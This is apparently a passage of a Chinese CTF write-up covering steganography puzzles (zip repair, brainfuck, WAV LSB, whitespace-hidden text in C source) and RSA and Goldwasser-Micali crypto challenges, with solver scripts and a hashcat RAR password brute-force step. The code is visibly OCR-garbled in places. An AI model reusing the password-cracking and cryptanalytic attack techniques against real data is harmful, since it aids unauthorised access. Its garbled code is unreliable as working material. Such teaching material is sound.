64 105 72 60 44 123 42 59 111 85 112 47 105 109 34 81 80 108 96 121 82 42 105 101 125 78 75 59 46 68 33 88 117 41 98 58 74 91 82 106 43 54 75 75 77 55 80 64 105 72 60 44 123 42 59 111 85 112 47 105 109 34 81 80 108 96 121 82

然后将其base91解密

# <span id="page-15-1"></span>**故乡的梅花又开了**

出题人os:本来不是想这么出的,当时是想把65缝入一张图片的,后面想想还是算了

1.给了题目"梅花"和"又"就是含有几层的意思

2.看010,发现里面还有文件,binwalk提取

3.压缩包的图片里面有hint,显示的是65,就是第六十五张图片里面有东西,提出第六十五张图片

4.把65号图片拖出来, 进010editor, RAR模板有显示, 看开头, 修改ara成Rar

5.爆破rar, 在之前的压缩包给了hint, GW开头, 就是GW在前的4位爆破, 得到密码

<span id="page-15-2"></span>(因为这次用的是RAR5 得用hashcat得到hash值,然后用hashcat爆破)

6.打开图片即可

## **逃离东南亚**

<span id="page-15-3"></span>三个日记分3关

#### **第一步**

一个破损zip压缩包,需要把zip的魔数"PK",全部修改回来,zip文件才能正常解压,需要修改7处,位置 如图所示





然后日记中除了舔狗日记以外没啥提示信息,只给了张图,那么往图片隐写方面考虑,打开茄子哥那张 图,修改高度为300



### <span id="page-17-0"></span>**第二步**

根据日记中的描述,先看test

一长串奇怪的字符串,如果扔到谷歌搜索一下,你就会发现是brainfuck,然后就可以扔到在线网站解 密: <http://ctf.ssleye.com/brain.html>

#### 直接解是不出有效结果的,需要通过观察在前面加一串+++++++才行





复制

从这文件头上来看,这很可能是一个elf文件

进入Linux,使用base64命令,将解码结果通过标准输出重定向导出一个elf

运行之:

hei-what you want?? want a flag? sorry-there is no flag but maybe your can find something useful!

并没有什么特别的东西,扔进IDA里面去看看

```
\lfloor \frac{\pi}{2} \rfloor cdecl main(int argc, const char **argv, const char **envp)
氺
   puts("hei~what you want??");
\overline{\mathbf{3}}sleep(1u);\mathbf{1}puts("want a flag?");
5
\overline{5}sleep(1u);puts("sorry~there is no flag");
\mathcal{L}_{\mathcal{L}}\vertsleep(1u);puts("but maybe your can find something useful!");
\mathcal{Y}return 0;
\mathfrak{z}\lfloor \cdot \rfloor
```
#### 搜索字符串



有一串可疑的字符串,后面跟了一堆16进制数,快捷键A一下:



得到提示"老涩逼隐写",也就是LSB隐写了

这就是提示 打架.wav是lsb隐写的意思了

然后解wav的lsb隐写,使用silenteye工具



<span id="page-19-0"></span>解出来发现下一个日记的压缩包密码是:This1sThe3rdZIPpwd

### **第三步**

按照日记的提示, flag信息应该是被最后隐藏在代码中的, 但这个

sourc\_code文件足足有50多m,一个个看显然不现实

这里可以通过筛选修改日期或者直接写规则扫描的脚本,定位到三个源代码文件:

elf/rtld.c、malloc/malloc.c、malloc/arena.c

可以发现,这三个源代码是看不出东西来的

除非你刚刚好用了sublime来看代码(或者其他能明显标记出空格和\t 的IDE),并且刚刚好又全选了所 有代码,你会发现,这三个文件都有 这样的特点:



在}的后面,都跟了这样的一串东西,是不是很像摩斯码,但其实不是摩斯密码,是空格和\t组成的字符 串,而且}后面每次都是跟8个字符

这样就不难想到了,这是一个二进制表达方式,\t代表1,空格代表0 然后写个python脚本,逐个扫一遍 elf/rtld.c、malloc/malloc.c、malloc/arena.c

```
def check(buf):
ptr=buf.find("}")
end=buf.find("\n\n\cdots)
flag=0
for x in range(ptr+1,end):
if (buf[x] == '\t') or (buf[x] == ''):
flaq+=1else:
return 0
if flag==8:
return 1
else:
return 0
def read_code(fname):
f = open(fname, "r")data = f.readlines()f.close()
bin_str=""
result=""
for i in range(len(data)):
if ("}" in data[i]) and ("\n" in data[i]) and check(data[i]):
# print data[i]
ptr=data[i].find("}")+1
# print ord(data[i][ptr])
# if data[i][ptr]=='\t':
# bin_str+="1"
# if data[i][ptr] ==' ':
# bin str+="0"
for x in range(8):
if data[i][ptr+x] == '\t':bin_str+="1"
```

```
if data[i][ptr+x] ==' ':
bin_str+="0"
# print bin_str
result+=chr(int(bin_str,2))
# print result
bin_str=""
print result
read_code("rtld.c")
read_code("arena.c")
read_code("malloc.c")
```
可以看到这样就出flag啦~

 $\sqrt{2}$   $\sqrt{5}$  python decode.py ta ka SOS! please help me -> rtld.c your flag is in malloc.c GWCTF{code steganography 1s funny!} zeref@ubuntu:~/桌面/tes sth\$

这里是有点脑洞成分在的,但是完全不偏离日记中给的提示:

- 1. 加入代码隐写的部分不能影响源代码的编译
- 2. 不能很容易被公司审计专员看出来
- <span id="page-21-0"></span>3. 不能直接明文交流

能满足这三个条件的,其实并不难想,因为首先不能影响编译,自然不能加入编译器无法识别的特殊符 号,然后不能用明文和不能被人看出 来,那么注释的方法肯定行不通,最后能表达信息的,只有空格、 \t、

\n这些字符,这也是最容易想到的

# <span id="page-21-1"></span>**CRYPTO RRRRRSA**

## import sympy from Crypto.Util.number import \* #coding:utf-8  $\mathbf{r}$ \*\*这道题的考点就是一个利用连分数从n的比值逼近到p的比值从而成功分解出质因数 \*\*具体解释可以看论文 https://eprint.iacr.org/2015/399.pdf  $\mathbf{r}$

```
N1=60143104944034567859993561862949071559877219267755259679749062284763163484947
62669749472904643038655961061311375445372668331251391561055873480207986819055464
49839110789363694645903012463945861906667603627635801921397727298904927294888921
69933099057105842090125200369295070365451134781912223048179092058016446222199742
91988547286751133471423308633983279028648263456210293660059778134275606147902474
43123574077507313078608424572991169473521060255293097277033859148912001098530847
42321655388368371397596144557614128458065859276522963419738435137978069417053712
56776414818327916596345426601175414968475806074677340966670646358338931677208888
93983592421971651405621474892868181908526799303726692546973534838870041059346499
44725189954685412228899457155711301864163839538810653626724347
c1=55094296873556883585060020895253176070835143350249581136609315815308788255684
07280496895751029255974319242464616920779474889375388241825640122364128754692235
81626292956222589131683234934470754108723548743007932989568693746060436225594059
78242734950156459436487837698668489891733875650048466360950142617732135781244969
52409534883562482800811582956664465440396228500172420921088744620393427665126537
71377881839397985437553868885326800131705407167366566702692513188005015175798034
01154996881233025210176293554542024052540093890387437964747460765498713092018160
19663792820419019415419938927666668543656566523639748170970364455532870581889226
94993807970445540541186563213894748212247255336935208560477365784025818541659415
99254178019515615183102894716647680969742744705218868455450832
E1=12593291971734248142810839243448855025919085647501175210607305059307441006565
55878707020514198980885415900322098540480326496252698563379010484060669683372894
91951404384300466543616578679539808215698754491076340386697518948419895268049696
498272031094236309803803729823608854215226233796069683774155739820423103
N2=60143104944034567859993561862949071559877219267755259679749062284763163484947
62669749472904643038655961061311375445372668331251391561055873480207986819563364
74317328753921214586843318433067308894244186200693225782652363514075910293385198
09538995249896905137642342435659572917714183543305243715664380787797562011006398
73032098099474793979156188562294991269824670176932143032590291200304167877444070
40565978620935309810406968725228689211390412473625922572854239488709441370197451
61211585845927019259709501237550818918272189606436413992759328318871765171844153
52742434798546276702813537655230246386132440817818384213933024490660677635905048
29772567289102786879961061529710288786531235335597601677112702651714416230568739
03669918694259043580017081671349232051870716493557434517579121
c2=39328446140156257571484184713861319722905864197556720730852773059147902283123
25276765143027835795087262677834859689771132094244969327060377687030110288140530
36515587190854542811423956520562172417516566318125805441804343498402369197654331
22389116860827593711593732385562328255759509355298662361508611531972386995239908
51327323623985885458684584968686536078029035028713909214358703739680170435169273
69859551529356019877588597594218866709077351201376980399001613273979517588528752
91442188850946273771733011504922325622240838288097946309825051094566685479503461
93850237352098368429665897170092206942678823647657523618904010284841854763429021
41751677674314750032160567010942758992114199793408027116849897101302159265263871
38538819531199810841475218142606691152928236362534181622201347
E2=12593291971734248142810839243448855025919085647501175210607305059307441006565
55878707020514198980885415900322098540480326496252698563379010484060669683372894
91951404384300466543616578679539808215698754491076340386697518948419895268049696
498272031094236309803803729823608854215226233796069683774155739820425393
def solve(a, b):
q = \lceil \rceilwhile (a!=1):
g.append(b // a)temp = aa = b % a
b = \text{temp}g.append(b)
return g
```
 $Set = solve(N1,N2)$ 

```
Set.append([0,1])
Set.reverse()
while Set.__len__() > 1:
P = reduce(lambda x, y: [x[1], y * x[1] + x[0]], Set)
if N1 % P[0] == 0 and N2 % P[1] == 0:
print P
Set.pop(1)
01 =11628371843051760370952910026406764366191062991235308941262037248377376991693250
742343307155422036713746576338866595433599862614339347536916226536644210947L
02 =11628371843051760370952910026406764366191062991235308941262037248377376991693250
742343307155422036713746576338866595433599862614339347536916226536644211929L
P1 = sympy.sqrt(N1 / Q1)
P2 = sympy.sqrt(N2 / Q2)
assert (P2*P2*Q2 == N2)Phi1 = P1*(P1-1)*(Q1-1)Phi2 = P2*(P2-1)*(Q2-1)D1 = int(sympy.invert(E1, Phi1))
D2 = int(sympy.invert(E2, Phi2))
m1 = pow(c1, D1, N1)m2 = pow(c2, D2, N2)print long_to_bytes(m1).decode()+long_to_bytes(m2).decode()
```

```
#
```
# **GMC**

Goldwasser Micali Cryptosystem,二次剩余问题。雅可比符号判断密文与模数的关系:

```
from Crypto.Util.number import long_to_bytes
import gmpy2
plaintext = ''
with open('output.txt') as f:
n = int(f.readline())for line in f:
cipher = int(line)if qmpy2.javacobi(cipher,n) == -1:
plaintext += '1'
else:
plaintext += '0'
print(long_to_bytes(int(plaintext,2)))
```
# <span id="page-23-1"></span>**Invitations**

RSA Hastad Attack with non-linear padding and different public keys

```
根据这篇paper 的论述,https://crypto.stanford.edu/~dabo/pubs/papers/RSA-survey.pdf同时化简
为繁,求出中国剩余定理系数,使用 Coppersmith 方法求解
```

```
from Crypto.Util.number import long_to_bytes
def linearPaddingHastads(cArray,nArray,aArray,bArray,eArray,eps):
if(len(cArray) == len(nArray) == len(aArray) == len(bArray) == len(bArray) == len(eArray)):
```

```
for i in range(4):
cArray[i] = Integer(cArray[i])
nArray[i] = Integer(nArray[i])
aArray[i] = Integer(aArray[i])
barray[i] = Integer(barray[i])eArray[i] = Integer(eArray[i])TArray = [-1]*4for i in range(4):
arrayTOCRT = [0]*4arrayToCRT[i] = 1TArray[i] = crt(arrayToCRT, nArray)P.<x> = PolynomialRing(Zmod(prod(nArray)))
gArray = [-1]*4for i in range(4):
gArray[i] = TArray[i] * (pow(aArray[i] * x * * 2 + bArray[i], eArray[i]) - cArray[i])q = sum(qArr a)g = g.monic()roots = g.small_roots(epsilon=eps)
if(len(roots) == 0):
print("No Solutions found!")
return -1
return roots
else:
print("Input error!")
def nonLinearPadding():
eArr = \lceil 3 \rceil for i in range(4)]
nArr = [
14669446023428033961272141536843598706874071281277072881713658225634106303814786
36459022649692978924473330242016493062074427989198459161878236467457211091513860
96190207317810424580842120750075213595282979568495342617919336417068886973047979
116994072272482630372638964064972815256237040541007947708358680368391,
65031485534704406281490718325237831433086480239135617407356760819741796565231283
22052813769794958515070973473237020339025464383582898437642785279396971648901652
09232726750905366777710748679752872846948601559033273511197107651744372475994983
42292671117884858621418276613385329637307269711179183430246951756029,
12617207557836744615129728966874643368060088984550407894975856869828447130700035
84074531398462820954770166757694682732045368981174675595752034582216003417608449
73676129445394999861380625435418853474246813202182316736885441120197888145039130
477114127079444939102267586634051045795627433724810346460217871661901,
75691424835079457343374072990750986689075078863640186724151061449621926239051140
99174848337058743022431777830348912452503411353308761298145218906174358922756509
96590700080174549573046204959208131212345524017158577193728615656512049684082677
40732475458128601061676264465241188491988485848198323410127587280471
]
cArr = \Gamma12927451933408216564410629238376327186242498149682233533034232821734792809359245
39539904488279695493778830548314909730063833716883593446753120018816315563712207
79971357039899721241880304156884612458373310254854821837978876725801047977081900
824202659636258168216028784656056334358157381820784576207338479493823,
81400235667791878286524475938677058133867811645386111227147089315855877276992137
69519135028841126072130625547328311301696554048174772606261707345115571968105138
54347658087534723991276079703569422050599637712730934177042710269700835047206097
1360460756799310951343070384766137332401117333917901167639276168214,
25434511525127530194830986592289179576070740435049947678930286998924519588985583
79975729973484661434360466153439199109635317046546779135851444892316146036659625
14489375401532627313486847270265985279043282686390603061020902782878181496799406
61579357649191023269947102746200467430583428889484549034314463114080,
```

```
94355832363545982876618801482727177644475409723166051928551574845247538478061585
86224733743434644389385148450722945845355791145016665856388503878165725148745517
69684025167404992952444807812945884625486680415308076691731992390568282418097610
6679633180818527967145571143203594244851742143986040226240019541346
]
aArr = [1 for i in range(4)]
bArr = [i * 3 ** 431 for i in [3,8,10,11]]
msg = linearPaddingHastads(cArr,nArr,aArr,bArr,eArr,eps=1/20)
for i in msg:
print(long_to_bytes(i))
if __name__ == '__main__':nonLinearPadding()
```
# <span id="page-25-0"></span>**CSTPC**

